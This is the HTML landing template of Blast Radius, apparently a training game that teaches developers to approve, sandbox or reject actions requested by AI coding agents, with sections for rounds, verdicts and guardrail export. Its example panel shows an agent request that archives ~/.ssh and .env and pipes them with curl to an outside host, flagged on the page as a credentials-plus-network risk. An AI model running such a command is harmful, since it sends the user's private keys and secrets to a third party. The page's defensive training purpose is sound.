


==== blast_radius/templates/index.html @ 79e9f783 "fix(submission): recapture live-grade receipt on prod; purge stale 18-scenario drift Resolve the cla" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Blast Radius teaches developers to safely approve, sandbox, or reject AI coding-agent actions.">
  <meta property="og:title" content="Blast Radius — Size the risk before you approve">
  <meta property="og:description" content="Train your AI coding-agent approval reflex with verified scenarios and evidence receipts.">
  <meta property="og:type" content="website">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Blast Radius — Size the risk before you approve">
  <meta name="twitter:description" content="Verified security training for AI coding-agent decisions.">
  <meta property="og:image" content="https://raw.githubusercontent.com/Lockelamoree/Blast_Radius/main/assets/thumbnail.png">
  <meta name="twitter:image" content="https://raw.githubusercontent.com/Lockelamoree/Blast_Radius/main/assets/thumbnail.png">
  <meta name="theme-color" content="#090a09">
  <title>Blast Radius — Size the risk before you approve</title>
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='8' fill='%23090a09'/%3E%3Ctext x='32' y='40' text-anchor='middle' font-family='monospace' font-size='26' font-weight='700' fill='%23c8ff3d'%3EBR%3C/text%3E%3C/svg%3E">
  <link rel="stylesheet" href="/static/styles.css?v=20260718-3">
  <link rel="stylesheet" href="/static/improvements.css?v=20260718-3">
</head>
<body>
  <p id="app-status" class="sr-only" aria-live="polite" aria-atomic="true"></p>
  <p id="retry-note" class="retry-note hidden" aria-hidden="true"></p>
  <div class="noise" aria-hidden="true"></div>
  <header class="site-header">
    <a class="brand" href="/" aria-label="Blast Radius home">
      <span class="brand-mark">BR</span><span>BLAST RADIUS</span>
    </a>
    <div class="status-pills">
      <div id="grading-pill" class="status-pill"><span class="status-dot"></span> <span id="grading-pill-label">DETERMINISTIC GRADING</span></div>
      <div class="status-pill"><span class="status-dot"></span> verified scenario bank</div>
    </div>
  </header>

  <main>
    <section id="screen-landing" class="screen landing active">
      <div class="hero-copy">
        <p class="kicker">OPERATOR TRAINING / AGENTIC SECURITY</p>
        <h1>Size the risk<br><em>before</em> you approve.</h1>
        <p class="lede">Your coding agent wants to act. Inspect the evidence, constrain the blast radius, and explain the tell. Every verdict comes with receipts.</p>
        <div class="proof-strip" aria-label="Verified build facts">
          <div><strong>20</strong><span>curated scenarios</span></div>
          <div><strong>6</strong><span>threat families</span></div>
          <div><strong>0</strong><span>commands executed</span></div>
          <div><strong>100%</strong><span>receipt-backed</span></div>
        </div>
        <div class="hero-actions">
          <button class="button primary" data-start="demo">Start verified run <span>→</span></button>
          <div class="secondary-actions" aria-label="More ways to play">
            <span class="secondary-actions-label">More ways to play</span>
            <button class="button ghost" data-start="live" disabled>Try live variation <span class="badge-new">GPT-5.6</span></button>
            <button class="button ghost" id="start-drill" type="button">90-second daily drill <span>→</span></button>
          </div>
        </div>
        <p class="handle-row"><label class="handle-label" for="operator-handle">TEAM HANDLE · OPTIONAL</label><input id="operator-handle" maxlength="40" autocomplete="off" spellcheck="false" placeholder="e.g. max-g"><span class="microcopy handle-note">Shown on the team board only. No email, no account — leave blank to stay anonymous.</span></p>
        <p id="live-note" class="microcopy">Live mode falls back to verified scenarios if generation is unavailable.</p>
        <div id="history-panel" class="history-panel hidden" aria-label="Your local progress">
          <div class="history-facts">
            <div><span>STREAK</span><strong id="history-streak">—</strong></div>
            <div><span>LAST DELTA</span><strong id="history-last-delta">—</strong></div>
            <div><span>WEAKEST</span><strong id="history-weakest">—</strong></div>
          </div>
          <button id="callback-start" class="button ghost hidden" type="button"></button>
          <button id="history-clear" class="linklike" type="button">stored only in this browser — clear</button>
        </div>
        <div class="integrity-check">
          <div>
            <p class="kicker">INTEGRITY CHECK · WHY YOU CAN TRUST THIS</p>
            <p>We let an AI reword our training scenarios. So before anything reaches you, we plant a fake and try to serve it — then watch the deterministic gate catch it, step by step.</p>
          </div>
          <button id="gate-catch" class="button ghost" type="button">Try to slip a fake past the gate →</button>
          <output id="gate-catch-result">Nothing planted yet — press the button.</output>
          <p class="integrity-proof">
            <strong>Not just theatre:</strong> a real GPT-5.6 Sol grade ran on this instance — on <code>dep-typo-1</code> the critic caught a tell (a near-miss package name) that keyword matching missed.
            <a class="integrity-proof-link" href="https://github.com/Lockelamoree/Blast_Radius/blob/main/evidence/live_grade_resp_038928ae2a9f40c0016a5b67c9d4008197a2349a2d7aa43ecb.json" target="_blank" rel="noopener noreferrer">Inspect the committed receipt <code>resp_038928ae…</code> ↗</a>
          </p>
        </div>
        <nav class="resource-nav" aria-label="Learn and protect">
          <button type="button" class="resource-link" data-open="learn">
            <span class="resource-link-title">Learn the six threats <span aria-hidden="true">→</span></span>
            <span class="resource-link-note">Field guide to every family, with cited sources.</span>
          </button>
          <button type="button" class="resource-link" data-open="protect">
            <span class="resource-link-title">Protect your setup <span aria-hidden="true">→</span></span>
            <span class="resource-link-note">Copy-paste defenses and vetted tools.</span>
          </button>
        </nav>
      </div>
      <aside class="hero-terminal" aria-label="Example agent approval">
        <div class="terminal-bar"><span></span><span></span><span></span><b>agent_request.log</b></div>
        <div class="terminal-body">
          <p><i>13:37:04</i> agent requests approval</p>
          <pre><code>tar cz ~/.ssh .env | curl \
  --data-binary @- https://diag…</code></pre>
          <div class="terminal-rule"></div>
          <p class="danger-text">BLAST RADIUS: credentials + network</p>
          <p><span class="prompt">›</span> Your call?</p>
        </div>
      </aside>
    </section>

    <section id="screen-test" class="screen test-screen">
      <div class="section-heading">
        <div><p class="kicker" id="test-kicker">BASELINE</p><h2 id="test-title">Calibrate your instincts.</h2></div>
        <div class="step-chip"><span id="test-step">01</span> / <span id="test-total">—</span></div>
      </div>
      <form id="test-form" class="test-card">
        <fieldset class="question-set">
          <legend id="test-prompt" class="question" tabindex="-1"></legend>
          <div id="test-options" class="option-grid"></div>
        </fieldset>
        <button type="submit" class="button primary test-next">Lock answer <span>→</span></button>
      </form>
    </section>

    <section id="screen-round" class="screen round-screen" aria-busy="false">
      <div class="round-topline">
        <div><span id="round-number">ROUND 01</span><span class="slash">/</span><span id="round-family">DANGEROUS COMMAND</span></div>
        <div class="timer" id="timer"><span id="timer-value">60</span><small>SEC</small></div>
      </div>
      <p id="adaptive-focus" class="adaptive-focus hidden"></p>
      <p id="timer-status" class="microcopy timer-status hidden"></p>
      <p id="round-provenance" class="round-provenance verified">VERIFIED SCENARIO</p>
      <p id="round-primer" class="round-primer hidden"></p>
      <div class="round-grid">
        <article class="request-panel">
          <p class="kicker" id="scenario-eyebrow"></p>
          <h2 id="scenario-ask"></h2>
          <p id="agent-note" class="agent-note"></p>
          <div id="artifacts" class="artifacts"></div>
        </article>
        <aside class="decision-panel">
          <div class="panel-label">YOUR DECISION</div>
          <div id="action-buttons" class="action-buttons">
            <button type="button" data-action="approve" class="action approve" aria-pressed="false"><kbd>A</kbd><strong>APPROVE</strong><span>Run as proposed</span></button>
            <button type="button" data-action="sandbox" class="action sandbox" aria-pressed="false" aria-controls="sandbox-config" aria-expanded="false"><kbd>S</kbd><strong>SANDBOX</strong><span>Constrain permissions</span></button>
            <button type="button" data-action="reject" class="action reject" aria-pressed="false"><kbd>R</kbd><strong>REJECT</strong><span>Block the action</span></button>
          </div>
          <div id="sandbox-config" class="sandbox-config hidden" aria-hidden="true">
            <label>Readable paths<input id="read-paths" value="/workspace" autocomplete="off"></label>
            <label>Writable paths<input id="write-paths" value="" placeholder="/workspace/reports" autocomplete="off"></label>
            <label class="toggle-row"><input id="network-enabled" type="checkbox"><span>Allow network egress</span></label>
            <label>Host allowlist<input id="network-hosts" value="" placeholder="docs.example.com" disabled autocomplete="off"></label>
            <label>Capabilities<input id="capabilities" value="" placeholder="http-get, read-docs" autocomplete="off"></label>
          </div>
          <label class="reason-label" for="reasoning">NAME THE TELL <span id="reason-requirement">one clear sentence · minimum 8 characters · <kbd>Ctrl/⌘ ↵</kbd> commits</span></label>
          <textarea id="reasoning" minlength="8" maxlength="500" required aria-describedby="reason-requirement" placeholder="I chose this because…"></textarea>
          <p id="grading-status" class="microcopy hidden" aria-live="polite"></p>
          <div class="decision-footer"><span id="reason-count">0 / 500</span><div><button id="reset-decision" class="button ghost hidden" type="button">Reset</button><button id="submit-decision" class="button primary" disabled>Commit decision</button></div></div>
        </aside>
      </div>
      <p class="finish-early-row"><button id="finish-early" class="linklike hidden" type="button">Finish early — see what you've shown so far →</button></p>
    </section>

    <section id="screen-verdict" class="screen verdict-screen">
      <div class="verdict-hero">
        <p class="kicker" id="verdict-kicker">DETERMINISTIC CHECK</p>
        <p id="verdict-provenance" class="verdict-provenance hidden"></p>
        <div id="verdict-seal" class="verdict-seal">CORRECT</div>
        <h2 id="verdict-heading">You contained the blast radius.</h2>
        <p id="verdict-explanation" class="lede"></p>
        <div class="score-row"><div><strong id="reason-score">0</strong><span>tell coverage</span></div><div><strong id="action-score">✓</strong><span>action</span></div><div><strong id="sandbox-score">—</strong><span>sandbox</span></div></div>
        <p id="sandbox-note" class="microcopy sandbox-note hidden"></p>
        <div id="verdict-debrief" class="verdict-debrief hidden">
          <blockquote id="verdict-reasoning"></blockquote>
          <p class="panel-label">TELLS · <span id="tells-named">—</span></p>
          <ul id="tell-list"></ul>
        </div>
        <div id="critic-callout" class="critic-callout hidden">
          <p class="panel-label">SECOND REVIEWER</p>
          <p class="critic-callout-lede">A second reviewer caught what keyword matching missed:</p>
          <ul id="critic-callout-tells"></ul>
          <p id="critic-callout-proof" class="microcopy">Verifiable via the response id above.</p>
        </div>
        <details id="policy-compare" class="policy-compare hidden">
          <summary>Compare your sandbox</summary>
          <table><thead><tr><th>Dimension</th><th>Yours</th><th>Safe</th><th>Status</th></tr></thead><tbody id="policy-rows"></tbody></table>
        </details>
      </div>
      <div class="receipt-column">
        <h3>Evidence receipts</h3>
        <div id="receipts"></div>
        <div class="socratic"><span>FOLLOW-UP</span><p id="socratic-question"></p></div>
        <div id="reflect-block" class="reflect hidden">
          <label for="reflect-input" class="panel-label">ASK THE COACH · ONE REFLECTION</label>
          <textarea id="reflect-input" maxlength="500" placeholder="Ask one question about this round…"></textarea>
          <button id="reflect-submit" class="button ghost" type="button">Ask the coach</button>
          <p id="reflect-reply" class="reflect-reply hidden"></p>
        </div>
        <div id="revise-block" class="revise hidden">
          <label for="revise-input" class="panel-label">REVISE YOUR REASONING · ONE COACHED RETRY</label>
          <p class="microcopy">Action stays fixed — the re-check is deterministic.</p>
          <textarea id="revise-input" maxlength="500" placeholder="Name the tell you missed…"></textarea>
          <button id="revise-submit" class="button ghost" type="button">Re-check my reasoning</button>
          <div id="revise-compare" class="revise-compare hidden">
            <div class="revise-col"><span class="panel-label">INITIAL</span><strong id="revise-initial">—</strong><small id="revise-initial-tells">—</small></div>
            <div class="revise-col"><span class="panel-label">COACHED</span><strong id="revise-coached">—</strong><small id="revise-coached-tells">—</small></div>
          </div>
        </div>
        <button id="next-round" class="button primary">Next request <span>→</span></button>
        <p class="microcopy key-hint"><kbd>↵</kbd> Enter continues</p>
      </div>
    </section>

    <section id="screen-drill-result" class="screen drill-result-screen">
      <div class="result-card">
        <p class="kicker">DAILY DRILL / ONE ROUND</p>
        <div id="drill-seal" class="verdict-seal">CORRECT</div>
        <h2 id="drill-heading">Drill complete.</h2>
        <p id="drill-line" class="lede">—</p>
        <div class="delta-block"><span>TELL COVERAGE</span><strong id="drill-coverage">—</strong><small id="drill-family">—</small></div>
        <p id="drill-streak" class="microcopy">—</p>
        <p class="microcopy">Come back tomorrow for a fresh scenario — your streak is stored only in this browser.</p>
        <button id="drill-share" class="button primary">Copy result</button>
        <button id="drill-back" class="button ghost">Back to landing →</button>
      </div>
    </section>

    <section id="screen-results" class="screen results-screen">
      <div class="result-card">
        <p class="kicker">SESSION COMPLETE / OPERATOR PROFILE</p>
        <h2>Your approval reflex<br>now has receipts.</h2>
        <div class="shareable-summary" aria-label="Shareable session result">
          <span>MEASURED THIS SESSION</span>
          <strong id="result-summary-line">—</strong>
          <small>No score is hardcoded; this line comes from your completed session.</small>
        </div>
        <div class="result-stats"><div><strong id="result-reasoning">0%</strong><span>average tell coverage</span></div><div><strong id="result-rounds">0</strong><span>rounds reviewed</span></div><div><strong id="result-generated">0/0</strong><span>generated / played</span></div></div>
        <div id="oversight-bias" class="oversight-bias hidden">
          <p class="panel-label">OVERSIGHT TENDENCY</p>
          <div class="bias-bars">
            <div class="bias-bar"><span>OVER-APPROVAL</span><strong id="bias-over-approval">0</strong></div>
            <div class="bias-bar"><span>OVER-RESTRICTION</span><strong id="bias-over-restriction">0</strong></div>
          </div>
          <p id="bias-summary" class="microcopy">—</p>
        </div>
        <div class="delta-block secondary-stat"><span>COMPETENCY DELTA</span><strong id="result-delta">—</strong><small id="result-tests">—</small><small class="delta-caveat">5-question calibration · read as directional, not precise</small></div>
        <button id="share-result" class="button primary">Copy result</button>
        <button id="restart" class="button ghost">Run it again — fresh deck →</button>
        <div class="guardrail-export">
          <p class="panel-label">EXPORT YOUR GUARDRAILS</p>
          <p class="guardrail-export-note">Turn this session into an AGENTS.md rule set, deny-by-default sandbox policies, and CI checks — worst area first. Deterministic, no model calls.</p>
          <div class="guardrail-actions">
            <button id="copy-guardrails" class="button ghost" type="button">Copy guardrails .md</button>
            <button id="download-guardrails" class="button ghost" type="button">Download .md</button>
            <button id="copy-agents-snippet" class="button ghost" type="button">Copy AGENTS.md snippet</button>
          </div>
          <output id="guardrail-status" class="guardrail-status"></output>
          <pre id="agents-snippet-preview" class="agents-snippet-preview"></pre>
        </div>
      </div>
      <div class="mastery-panel">
        <div class="recap-head"><span class="panel-label">ROUND RECAP</span><span id="recap-focus" class="recap-focus">—</span></div>
        <div id="round-recap" class="round-recap"></div>
        <div class="panel-label">COMPETENCY MAP</div>
        <div id="mastery-map"></div>
      </div>
    </section>

    <section id="screen-learn" class="screen resource-screen">
      <div class="section-heading">
        <div><p class="kicker">FIELD GUIDE / SIX THREAT FAMILIES</p><h2>Learn the tells<br>before they reach you.</h2></div>
        <button type="button" class="button ghost" data-open="landing">← Back</button>
      </div>
      <p class="resource-intro">Each family is built from the same receipts the game grades with. Every source below is link-checked before it ships — the same gate that protects the scenarios.</p>
      <div id="learn-modules" class="resource-grid" aria-busy="true">Loading the field guide…</div>
      <div class="resource-footer"><button type="button" class="button primary" data-open="protect">Now protect your setup <span>→</span></button></div>
    </section>

    <section id="screen-protect" class="screen resource-screen">
      <div class="section-heading">
        <div><p class="kicker">TOOLKIT / DEFEND YOUR AGENT</p><h2>Protect yourself<br>in a few steps.</h2></div>
        <button type="button" class="button ghost" data-open="landing">← Back</button>
      </div>
      <p class="resource-intro">Concrete, copy-pasteable defenses for each threat family, plus the vetted open tools that automate them. Nothing here is executed for you — review before you run it.</p>
      <div id="toolkit-cards" class="resource-grid" aria-busy="true">Loading the toolkit…</div>
      <div class="resource-footer"><button type="button" class="button primary" data-open="learn">Back to the field guide <span>→</span></button></div>
    </section>

    <section id="screen-error" class="screen error-screen">
      <p class="kicker">SYSTEM NOTICE</p><h2>That request lost containment.</h2><p id="error-message" class="lede"></p>
      <button id="return-to-safety" class="button primary">Return to safety</button>
    </section>
  </main>
  <footer><span>BLAST RADIUS / BUILD WEEK 2026</span><span id="footer-rev" class="footer-rev"></span><span>Nothing shown here is executed.</span></footer>
  <script src="/static/app.js?v=20260718-3" defer></script>
  <script src="/static/integrity-check.js?v=20260718-3" defer></script>
  <script src="/static/guardrails.js?v=20260718-3" defer></script>
  <script src="/static/resources.js?v=20260718-3" defer></script>
  <script src="/static/history.js?v=20260718-3" defer></script>
</body>
</html>
